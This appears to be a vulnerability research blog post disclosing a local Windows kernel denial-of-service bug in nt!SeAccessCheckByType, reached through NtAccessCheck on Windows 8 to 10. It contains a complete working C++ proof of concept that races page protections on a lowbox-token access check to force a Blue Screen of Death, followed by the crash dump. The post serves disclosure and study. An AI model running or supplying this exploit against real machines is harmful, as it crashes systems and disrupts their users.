After a short break, we’re back with another local Windows kernel DoS. As a quick reminder, this is the fourth post in the series, and links to the previous ones can be found below:
- Windows Kernel Local Denial-of-Service #3: nt!NtDuplicateToken (Windows 7-8)
- Windows Kernel Local Denial-of-Service #2: win32k!NtDCompositionBeginFrame (Windows 8-10)
- Windows Kernel Local Denial-of-Service #1: win32k!NtUserThunkedMenuItemInfo (Windows 7-10)
The bug we’re discussing today resides in an internal nt!SeAccessCheckByType function, reachable via three system calls: NtAccessCheck, NtAccessCheckByType and NtAccessCheckByTypeResultList. All Windows versions starting with Windows 8 are affected, which is caused by the fact that the relevant code area is specific to so-called lowbox tokens (used by AppContainers), a mechanism that was only introduced in Windows 8. Similarly to the past issues, this one was also discovered by a Bochspwn-like instrumentation, and is caused by an unsafe access to user-mode memory (not guarded by adequate exception handling).
The declaration of the NtAccessCheck syscall, which we will use in our exploit, is shown below:
NTSTATUS WINAPI NtAccessCheck( _In_ PSECURITY_DESCRIPTOR SecurityDescriptor, _In_ HANDLE ClientToken, _In_ ACCESS_MASK DesiredAccess, _In_ PGENERIC_MAPPING GenericMapping, _Out_writes_bytes_(*PrivilegeSetLength) PPRIVILEGE_SET PrivilegeSet, _Inout_ PULONG PrivilegeSetLength, _Out_ PACCESS_MASK GrantedAccess, _Out_ PNTSTATUS AccessStatus );
Interestingly, the nt!SeAccessCheckByType routine is very well aware of the fact that it operates on pointers provided by client applications, as evidenced by the number of try/except constructs which are present inside of the function. Their exact number can be determined by looking at the identifiers written to the TryLevel field of the local SEH frame (EH3_EXCEPTION_REGISTRATION structure):

As can be seen, the function has a total of 10 try/except blocks (identifiers 0-9), and so a great majority of user-mode memory references are correctly protected. However, there are still two instructions reading from the process memory which don’t have exception handling enabled (on the example of ntoskrnl.exe from Windows 10 1607 32-bit):

What isn’t clear from the context is that both the EDX and EAX registers point to the value of a client pointer passed in through the PNTSTATUS AccessStatus syscall parameter. If we use the Hex-Rays decompiler over the above code, the raw output should be as follows:
if ( v154 && v22 && (v156 || !v126 && v22->TokenFlags & 0x4000 && v21 >= 0 && (*v43 < 0 || HIBYTE(v127))) )
{
AlpcpEnterCriticalRegion();
ExAcquireResourceSharedLite(v22->TokenLock, 1u);
v49 = *(_DWORD *)a11 >= 0;
if ( v153[0] )
v50 = v130;
else
v50 = (int)v22->TrustLevelSid;
SeLogAccessFailure(v22, v50, v50, (int)v154, v20 | v152, v49);
ExReleaseResourceLite(v22->TokenLock);
KeLeaveCriticalRegion();
v40 = a12;
}
Here, the unsafe accesses are denoted by references to the v43 and a11 variables. The code area seems to be related to logging (which is a somewhat common pattern considering the nature of DoS #2), and the two affected instructions are quite difficult to reach, given how many conditions must first evaluate to TRUE in the above if statement. We took several steps in order to exploit the bug and trigger an unhandled kernel exception:
- We used a concurrent thread to continuously change the permissions of the
AccessStatusmemory area. As in all previous cases, this is necessary because the unsafe access to the user-mode variable is not the first one in the function, and so we must win a tight race condition by invalidating the pointer in between the last guarded write and the unguarded read in question. In practice, this attack works reliably under <1 second for any machine with 2 or more cores. - We created a lowbox token using the undocumented
NtCreateLowBoxTokensystem call, to pass thev22->TokenFlags & 0x4000condition, which in fact checks for theTOKEN_LOWBOXflag. - We mimicked the behavior of the internal
ntdll!RtlCheckTokenMembershipExfunction, which we found to be consistently triggering the faulty kernel code.
In the end, we wound up with the following proof-of-concept C++ code, which is longer than the ones presented in previous posts (mostly due to the NT API declarations), but works as expected on both Windows 8 and 10:
#include <Windows.h>
#include <winternl.h>
#include <sddl.h>
#include <cstdio>
extern "C" {
NTSTATUS WINAPI NtCreateLowBoxToken(
_Out_ HANDLE * LowBoxTokenHandle,
_In_ HANDLE TokenHandle,
_In_ ACCESS_MASK DesiredAccess,
_In_ OBJECT_ATTRIBUTES * ObjectAttributes OPTIONAL,
_In_ PSID PackageSid,
_In_ ULONG CapabilityCount OPTIONAL,
_In_ PSID_AND_ATTRIBUTES Capabilities OPTIONAL,
_In_ ULONG HandleCount OPTIONAL,
_In_ HANDLE * Handles OPTIONAL
);
NTSTATUS WINAPI RtlCreateSecurityDescriptor(
_Out_ PSECURITY_DESCRIPTOR SecurityDescriptor,
_In_ ULONG Revision
);
NTSTATUS WINAPI RtlSetOwnerSecurityDescriptor(
_Inout_ PSECURITY_DESCRIPTOR SecurityDescriptor,
_In_opt_ PSID Owner,
_In_opt_ BOOLEAN OwnerDefaulted
);
NTSTATUS WINAPI RtlSetGroupSecurityDescriptor(
_Inout_ PSECURITY_DESCRIPTOR SecurityDescriptor,
_In_opt_ PSID Group,
_In_opt_ BOOLEAN GroupDefaulted
);
NTSTATUS WINAPI RtlCreateAcl(
_Out_ PACL Acl,
_In_ ULONG AclLength,
_In_ ULONG AceRevision
);
NTSTATUS WINAPI RtlAddAccessAllowedAce(
_Inout_ PACL Acl,
_In_ ULONG AceRevision,
_In_ ACCESS_MASK AccessStatus,
_In_ PSID Sid
);
NTSTATUS WINAPI RtlSetDaclSecurityDescriptor(
_Inout_ PSECURITY_DESCRIPTOR SecurityDescriptor,
_In_ BOOLEAN DaclPresent,
_In_opt_ PACL Dacl,
_In_opt_ BOOLEAN DaclDefaulted
);
NTSTATUS WINAPI NtAccessCheck(
_In_ PSECURITY_DESCRIPTOR SecurityDescriptor,
_In_ HANDLE ClientToken,
_In_ ACCESS_MASK DesiredAccess,
_In_ PGENERIC_MAPPING GenericMapping,
_Out_writes_bytes_(*PrivilegeSetLength) PPRIVILEGE_SET PrivilegeSet,
_Inout_ PULONG PrivilegeSetLength,
_Out_ PACCESS_MASK GrantedAccess,
_Out_ PNTSTATUS AccessStatus
);
} // extern "C"
namespace globals {
PNTSTATUS AccessStatus;
} // namespace globals
DWORD ThreadRoutine(LPVOID lpParameter) {
DWORD flOldProtect;
// Indefinitely alternate between R/W and NOACCESS rights.
while (1) {
VirtualProtect(globals::AccessStatus, sizeof(NTSTATUS), PAGE_NOACCESS, &flOldProtect);
VirtualProtect(globals::AccessStatus, sizeof(NTSTATUS), PAGE_READWRITE, &flOldProtect);
}
}
VOID Cleanup(PSID Sid, HANDLE hToken, HANDLE hLowBoxToken, HANDLE hImpersonatedToken, PSID NtSid) {
if (Sid != NULL) {
LocalFree(Sid);
}
if (hToken != NULL) {
CloseHandle(hToken);
}
if (hLowBoxToken != NULL) {
CloseHandle(hLowBoxToken);
}
if (hImpersonatedToken != NULL) {
CloseHandle(hImpersonatedToken);
}
if (NtSid != NULL) {
LocalFree(NtSid);
}
}
int main() {
// Create a SID.
WCHAR SidString[] = L"S-1-15-2-1-1-1-1-1-1-1";
PSID Sid = NULL;
if (!ConvertStringSidToSid(SidString, &Sid)) {
printf("ConvertStringSidToSid failed, %d\n", GetLastError());
return 1;
}
// Open the current process token.
HANDLE hToken = NULL;
OpenProcessToken(GetCurrentProcess(), TOKEN_ALL_ACCESS, &hToken);
// Create a lowbox token based on the process token.
OBJECT_ATTRIBUTES ObjectAttributes;
InitializeObjectAttributes(&ObjectAttributes, NULL, 0, NULL, NULL);
HANDLE hLowBoxToken = NULL;
NTSTATUS st = NtCreateLowBoxToken(&hLowBoxToken, hToken, TOKEN_ALL_ACCESS, &ObjectAttributes, Sid, 0, NULL, 0, NULL);
if (!NT_SUCCESS(st)) {
printf("NtCreateLowBoxToken failed, %x\n", st);
Cleanup(Sid, hToken, NULL, NULL, NULL);
return 1;
}
// Create an impersonation token based on the lowbox one.
HANDLE hImpersonatedToken = NULL;
if (!DuplicateToken(hLowBoxToken, SecurityImpersonation, &hImpersonatedToken)) {
printf("DuplicateToken failed, %d\n", GetLastError());
Cleanup(Sid, hToken, hLowBoxToken, NULL, NULL);
return 1;
}
// Create an NT AUTHORITY sid.
SID_IDENTIFIER_AUTHORITY NtSidAuth = SECURITY_NT_AUTHORITY;
PSID NtSid;
if (!AllocateAndInitializeSid(&NtSidAuth, 1, 4, 0, 0, 0, 0, 0, 0, 0, &NtSid)) {
printf("AllocateAndInitializeSid failed, %d\n", GetLastError());
Cleanup(Sid, hToken, hLowBoxToken, hImpersonatedToken, NULL);
return 1;
}
// Create a security descriptor based on the NT sid.
SECURITY_DESCRIPTOR sc;
BYTE acl[0xA0];
if ((st = RtlCreateSecurityDescriptor(&sc, 1), !NT_SUCCESS(st)) ||
(st = RtlSetOwnerSecurityDescriptor(&sc, NtSid, FALSE), !NT_SUCCESS(st)) ||
(st = RtlSetGroupSecurityDescriptor(&sc, NtSid, FALSE), !NT_SUCCESS(st)) ||
(st = RtlCreateAcl((PACL)acl, sizeof(acl), ACL_REVISION), !NT_SUCCESS(st)) ||
(st = RtlAddAccessAllowedAce((PACL)acl, ACL_REVISION, 1, NtSid), !NT_SUCCESS(st)) ||
(st = RtlSetDaclSecurityDescriptor(&sc, TRUE, (PACL)acl, FALSE), !NT_SUCCESS(st))) {
printf("One of the Rtl functions failed during security description creation, %x\n", st);
Cleanup(Sid, hToken, hLowBoxToken, hImpersonatedToken, NtSid);
return 1;
}
// Allocate memory for the structure whose privileges are being flipped.
globals::AccessStatus = (PNTSTATUS)VirtualAlloc(NULL, sizeof(NTSTATUS), MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
// Create the racing thread.
CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)ThreadRoutine, NULL, 0, NULL);
//
// Run an infinite loop trying to trigger the unhandled exception.
//
GENERIC_MAPPING RtlpCheckTokenMembershipGenericMapping = { 0x20001, 0x20000, 0x20000, 0x1F0001 }; // Ripped from NTDLL.DLL.
PRIVILEGE_SET PrivilegeSet;
DWORD PrivilegeSetLength = sizeof(PrivilegeSet);
ACCESS_MASK GrantedAccess;
while (1) {
NtAccessCheck(&sc,
hImpersonatedToken,
1,
&RtlpCheckTokenMembershipGenericMapping,
&PrivilegeSet,
&PrivilegeSetLength,
&GrantedAccess,
globals::AccessStatus);
}
return 0;
}
Starting the program instantly yields the following Blue Screen of Death:

The full crash summary is as follows:
KMODE_EXCEPTION_NOT_HANDLED (1e) This is a very common bugcheck. Usually the exception address pinpoints the driver/function that caused the problem. Always note this address as well as the link date of the driver/image that contains this address. Arguments: Arg1: c0000005, The exception code that was not handled Arg2: 81504096, The address that the exception occurred at Arg3: 00000000, Parameter 0 of the exception Arg4: 005a0000, Parameter 1 of the exception Debugging Details: ------------------ EXCEPTION_CODE: (NTSTATUS) 0xc0000005 - The instruction at 0x%08lx referenced memory at 0x%08lx. The memory could not be %s. FAULTING_IP: nt!SeAccessCheckByType+706 81504096 833800 cmp dword ptr [eax],0 EXCEPTION_PARAMETER2: 005a0000 BUGCHECK_STR: 0x1E_c0000005_R DEFAULT_BUCKET_ID: WIN8_DRIVER_FAULT PROCESS_NAME: AccessCheck.ex CURRENT_IRQL: 0 ANALYSIS_VERSION: 6.3.9600.17237 (debuggers(dbg).140716-0327) x86fre EXCEPTION_RECORD: 86bf9938 -- (.exr 0xffffffff86bf9938) ExceptionAddress: 81504096 (nt!SeAccessCheckByType+0x00000706) ExceptionCode: c0000005 (Access violation) ExceptionFlags: 00000000 NumberParameters: 2 Parameter[0]: 00000000 Parameter[1]: 005a0000 Attempt to read from address 005a0000 TRAP_FRAME: 86bf9a14 -- (.trap 0xffffffff86bf9a14) ErrCode = 00000000 eax=005a0000 ebx=00000001 ecx=8e087200 edx=00000000 esi=8a32ec00 edi=00000000 eip=81504096 esp=86bf9a88 ebp=86bf9bbc iopl=0 nv up ei pl zr na pe nc cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000 efl=00010246 nt!SeAccessCheckByType+0x706: 81504096 833800 cmp dword ptr [eax],0 ds:0023:005a0000=c0000022 Resetting default scope LAST_CONTROL_TRANSFER: from 8161b491 to 815a0ee4 STACK_TEXT: 86bf8f64 8161b491 00000003 b4954df8 00000065 nt!RtlpBreakWithStatusInstruction 86bf8fb8 8161aede 86b7f340 86bf93d8 86bf940c nt!KiBugCheckDebugBreak+0x1f 86bf93ac 8159fd3a 0000001e c0000005 81504096 nt!KeBugCheck2+0x73a 86bf93d0 8159fc71 0000001e c0000005 81504096 nt!KiBugCheck2+0xc6 86bf93f0 8164c18a 0000001e c0000005 81504096 nt!KeBugCheckEx+0x19 86bf940c 815b3552 86bf9938 816bd328 86bf9500 nt!KiFatalExceptionHandler+0x1a 86bf9430 815b3524 86bf9938 816bd328 86bf9500 nt!ExecuteHandler2+0x26 86bf94f0 814a86b1 86bf9938 86bf9500 00010037 nt!ExecuteHandler+0x24 86bf991c 815aeee5 86bf9938 00000000 86bf9a14 nt!KiDispatchException+0x127 86bf9988 815b17e7 00000000 00000000 00000000 nt!KiDispatchTrapException+0x51 86bf9988 81504096 00000000 00000000 00000000 nt!KiTrap0E+0x1a7 86bf9bbc 81553419 00000001 00000001 00000000 nt!SeAccessCheckByType+0x706 86bf9bec 815ae127 00a5f9ec 00000078 00000001 nt!NtAccessCheck+0x29 86bf9bec 770c4d50 00a5f9ec 00000078 00000001 nt!KiSystemServicePostCall 00a5f7fc 770c102a 008e1601 00a5f9ec 00000078 ntdll!KiFastSystemCallRet 00a5f800 008e1601 00a5f9ec 00000078 00000001 ntdll!NtAccessCheck+0xa
And that’s it. :) Thanks for reading and see you next time!
3 thoughts on “Windows Kernel Local Denial-of-Service #4: nt!NtAccessCheck and family (Windows 8-10)”
Comments are closed.